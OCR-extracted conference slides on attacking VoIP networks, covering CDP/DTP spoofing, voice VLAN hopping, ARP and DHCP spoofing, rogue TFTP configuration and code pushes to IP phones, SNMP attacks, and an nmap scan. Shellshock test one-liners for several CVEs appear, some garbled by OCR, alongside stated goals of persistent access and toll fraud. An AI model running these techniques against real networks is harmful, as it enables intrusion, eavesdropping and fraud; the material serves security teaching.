

# CDP Sniffing and Spoofing

- Discovering Cisco devices
- Learning Voice VLAN
- Tools
	- Wireshark
	- VoIP Hopper
	- CDP-tools
	- Viproy CDP module
- Sniffing to learn the network infrastructure
- Sending a spoofed CDP packet as an IP Phone to get access to the Voice VLAN
- Connect to the Voice VLAN (802.1x, EAP-MD5)



### Cisco Discovery Protocol (CDP)



- ▶ Management Addresses
- Power Available:

## Dynamic Trunking Protocol (DTP)

- Ports can be a trunk or not (dynamically)
- Default state is DTP allowed for all ports
- Port negotiation and encapsulation
	- 802.1Q/ISL
	- Enable trunking, double encapsulation
- DTP master shares VLAN information with all downstream switches
- Find the Voice VLAN and get access
- Tools
	- Yersinia
	- Viproy DTP module (not ready yet)



### Dynamic Trunking Protocol (DTP)



P Frame 43: 56 bytes on wire (448 bits), 56 bytes captured (448 bits) on interface 0

- $D$  IEEE 802.3 Ethernet
- D Logical-Link Control
- ▽ Dynamic Trunking Protocol
	- Version: 0x01
	- $\triangledown$  Domain: \000\000\000\000\000\000\000\000
		- Type: Domain (0x0001)
		- Length: 13
		- Domain: \000\000\000\000\000\000\000\000
	- $\triangledown$  Status: 0x03
		- Type: Status (0x0002)
		- Length: 5
		- Status: 0x03
	- $\nabla$  Dtptype: 0xa5
		- Type: Type (0x0003)
		- Length: 5
		- Dtptype: 0xa5
	- $\nabla$  Neighbor:  $0c:7c:e8:46:d5:95$ 
		- Type: Neighbor (0x0004)
			- Length: 10
			- Neighbor: 0c:7c:e8:46:d5:95 (0c:7c:e8:46:d5:95)

# Getting Access to the Voice VLAN

- Adding the Voice VLAN
	- max 4094 VLANs for Cisco, can be brute-forced
	- Linux
	- vconfig add eth0 VLANID
	- dhclient eth0.VLANID
	- Mac OS X
		- Settings -> Network -> Manage Virtual



### ARP Scanning and Spoofing Sense<sub>s</sub><br>**ecurity**

- ARP Scan
- ARP Spoofing
- MITM Attack
	- Hijacking
	- SSL
	- SSH keys
	- Rogue service
- Tools
	- Cain & Abel
	- Ettercap
	- Dsniff





- ARP Scanning
	- Find MAC and IPs to guess names of configuration files stored on TFTP/HTTP servers
	- SIP/Skinny authentication with MAC address
- ARP Spoofing and being the …
	- TFTP server (configuration, updates, SSH keys)
	- DNS server
	- Web server (management, IP phone services)
	- SIP/Skinny server/Proxy
	- RTP proxy
- MAC based filtering and authentication



- DHCP Sniffing
	- Finding IP range
	- Finding TFTP/HTTP
	- Finding DNS
- DHCP Spoofing
	- Suspend the DHCP server
		- DHCP consumption (request all IP addresses)

172.16.200.1 MAC: 00:11:22:33:44:55

1 - DHCP Request?

**DHCP Response IP Address** 

TFTP

**DNS** 

 $: 172.16.200.1$ 

 $: 172.16.200.254$ 

 $: 172.16.200.254$ 

- Become a Rogue DHCP Server
- Send spoofed DHCP responses to the IP phones
	- Custom TFTP and DNS server



**Switch** 



- VoIP networks generally use TFTP servers for configuration, update, certificate, SSH keys management. (Web servers may be in use)
	- Obtaining configuration files for MAC addresses
		- SEPDefault.cnf, SEPXXXXXXXXXXXX.cnf.xml
		- SIPDefault.cnf, SIPXXXXXXXXXXXX.cnf.xml
	- Identifying SIP, Skinny, RTP and web settings
	- Finding IP phones software versions and updates
	- Configuration files may have username/passwords
	- Digital signature/encryption usage for files
	- Tools: TFTPTheft, Metasploit

### Sample Configuration for Cisco

<deviceProtocol>SCCP</deviceProtocol> <sshUserId></sshUserId> <sshPassword></sshPassword>

<webAccess>1</webAccess> <settingsAccess>1</settingsAccess> <sideToneLevel>0</sideToneLevel> <spanToPCPort>1</spanToPCPort> <sshAccess>1</sshAccess>

### <phonePassword></phonePassword>

## Sample Configuration for Polycom

- reg.1.address="3047"
- reg.1.label="3047"
- reg.1.auth.userId="7d5b905ecc1b1efa7077868 70276a940"
- reg.1.auth.password="d9429ad54c3ee623f6e2 0ae39de758ee"
- divert.fwd.1.enabled="0"



- Send fake IP addresses for …
	- HTTP server
	- IP phones management server
	- SIP server and proxy
	- Skinny server
	- RTP server and proxy



- Deploy SSH public keys for SSH on IP Phones
- Update custom settings of IP Phones
	- Null ring, custom alerts
- Deploy custom OS update and code execution



- SNMP protocol
	- UDP protocol, IP spoofing, no encryption
- Authentication
	- Community name (public, private, cisco)
	- SNMPv3 username/password attacks
- SNMP Software
	- SNMP management software vulnerabilities
	- Buffer overflows, memory corruptions
- Practical Attacks
	- Device configuration download and upload
	- Information gathering, code execution


- Secure network design
- Secure network infrastructure
	- DHCP snooping protection
	- ARP Spoofing protection
	- 802.1x for Voice VLANs
- Using secure network protocols
	- TFTP -> FTP+SSL or HTTPS
	- Telnet -> SSH
	- SNMP v1 v2c -> SNMP v3 with authentication
- Using digital signature and encryption for software updates and configuration



# VoIP Server Security



- Signalling servers and devices
- Media gateways
- SIP and RTP Proxies
- IP phones













Plan

- Discover the VoIP servers and devices
- Identify insecure software and management
- Exploit the identified vulnerabilities

### Goals

- Persistent unauthorised server access
- Mass compromise of clients and services
- Persistent call and toll fraud attacks
- Voice recordings, CDR, VAS services

# Discovering VoIP Servers

- Looking for
	- Signalling servers (e.g. SIP, Skinny, H.323, H.248)
	- Proxy servers (e.g. RTP, SIP, SDP)
	- Contact Centre services
	- Voicemail and email integration
	- Call recordings, call data records, log servers
- Discovering
	- Operating systems, versions and patch level
	- Management services (e.g. SNMP, RDP, Telnet, HTTP, SSH)
	- Weak or default credentials

## Discovering VoIP Servers

- NMAP
	- Port scanning, service identification
	- # nmap –sS –sV –A –p1-65535 192.168.1.1/24
- Metasploit Framework
	- Viproy modules to discover VoIP services
	- UDP, ARP, SNMP, SSH, telnet discovery modules
	- Brute-force and enumeration modules
- Commercial & Open Source Vulnerability Scanners
	- Nessus, Qualys, Nexpose, OpenVAS



## Discovering VoIP Servers

## Nmap scanning for service identification

# nmap -s5 -sV -0 -F -n -PO I92.168.2.104

Starting Nmap 4.62 ( http://nmap.org ) at 2009-03-12 14:22 EET Interesting ports on 192.168.2.104: Not shown: 1275 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp Trolltech Troll-FTPd 23/tcp open telnet NASLite-SMB/Sveasoft Alchemy firmware telnetd MAC Address: 00:40:5A:17:DF:49 (Goldstar Information & COMM.) Device type: switch Running: Cisco embedded OS details: Cisco MDS 92161 switch Uptime: 0.085 days (since Thu Mar I2 I2:21:16 2009) Network Distance: I hop Service Info: Host: Igvp; OS: Linux

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/.

Nmap done: I IP address (I host up) scanned in 18.623 seconds

# Identifying Vulnerabilities

- Operating system vulnerabilities
	- Obsolete software
	- Missing security patches
	- Vulnerable 3<sup>rd</sup> party libraries
- Embedded system and hardware attacks
	- Unauthorised physical access
- Insecure configuration and management
	- Insecure management services and software
	- Default credentials and settings
- Insecure network services (TFTP, FTP, HTTP)
- Insecure web applications (Log, Reporting)



- VoIP Service Suites
	- Cisco Product Family (e.g. CUCM, VOSS)
	- Alcatel-Lucent Product Family (e.g. Opentouch X )
	- Avaya Product Family (e.g. Contact Centers)
- SIP Servers
	- SIPXecs, Asterisk, FreeSwitch, Kamalio, FreePBX
- Gateways
	- Proxy appliance, Media gateway
- Database Servers
- Management Software
	- HP & Dell management, Tivoli, Solarwinds

# Major Vulnerabilities: Shellshock

- Bourne Again Shell (BASH) allows users to execute unauthorised commands through the concatenated commands.
- It can be remotely exploited through the network services such as HTTP, DNS and SIP
- Major vendors and projects are affected
	- Asterisk, FreePBX, Cisco, Avaya, Embedded devices

### CVE-2014-6271, CVE-2014-6277, CVE-2014-6278, CVE-2014-7169, CVE-2014-7186, CVE-2014-7187

# Major Vulnerabilities: Shellshock

### **CVE-2014-6271**

env X='() { :; }; echo "CVE-2014-6271 vulnerable"' bash -c id

### **CVE-2014-7169**

env  $X=(\ )\{ (a)=\}$  bash -c "echo date"; cat echo

### **CVE-2014-7186**

bash -c 'true <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF' || echo "CVE-2014-7186 vulnerable, redir\_stack"

# Major Vulnerabilities: Shellshock

### **CVE-2014-7187**

(for x in  $\{1..200\}$ ; do echo "for x\$x in; do :"; done; for x in  $\{1..200\}$ ; do echo done ; done) | bash || echo "CVE-2014-7187 vulnerable, word\_lineno"

### **CVE-2014-6278**

env X='() { \_; } >  $[$ \$(\$())] { echo CVE-2014-6278 vulnerable; id; }' bash -c :

### **CVE-2014-6277**

env X='() {  $x()$  { \_; };  $x()$  { \_; } <<a; }' bash -c :

# Major Vulnerabilities: Heartbleed

- OpenSSL allows users to extract arbitrary information remotely from the server memory.
- It can be remotely exploited through the heartbeat enabled HTTPS connections if the web server is compiled with OpenSSL.
- Major vendors and projects are affected
	- Asterisk, FreePBX, Cisco, Avaya, Embedded devices

### Major Vulnerabilities: Heartbleed .Sense<sub>gt</sub><br>Gecurity

